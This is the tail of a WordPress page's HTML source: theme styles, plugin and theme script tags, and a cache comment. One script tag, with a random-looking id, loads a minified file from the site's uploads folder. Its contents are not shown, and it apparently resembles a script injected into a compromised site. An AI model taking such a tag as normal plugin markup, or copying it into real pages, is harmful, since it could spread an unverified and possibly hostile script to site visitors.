	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='7b95557f8-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"e41d1cfb90","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/04\/26\/life-after-jamaican-woman\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768480207' id='7b95557f8-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-15 12:30:07 -->